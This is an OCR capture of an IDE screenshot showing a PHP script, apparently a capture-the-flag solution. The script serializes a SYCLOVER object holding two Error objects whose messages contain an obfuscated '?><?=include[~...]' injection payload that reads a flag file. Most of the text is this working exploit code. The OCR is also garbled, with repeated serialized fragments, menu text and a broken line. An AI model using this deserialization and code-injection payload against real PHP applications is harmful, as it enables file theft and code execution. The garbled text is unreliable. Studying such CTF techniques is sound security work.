 Storm 2020.3\project\3.php";s:7:" * line";i:19;s:12:" Error trace";a:0:{}s:15:" Er
Storm 2020.3\project\3.php";s:7:" * line";i:20;s:12:" Error trace";a:0:{}s:15:" Er
File Edit View Navigate Code Refactor Run Tools VCS Window Help project - 3.php - Administrator
ject 3.php
4.php 3.php
16 }
17
18 $str = "?><?=include[~".urldecode( string: "%D0%99%93%9E%98")."][!".urldecode( string: "%FF")."]?>";
19 $a=new Error($str);
20 $b=new Error($str);
21 $c = new SYCLOVER();
22 $c->syc = $a;
23 $ ->lover = $b;
24 echo(serialize($c));
25
26 ?>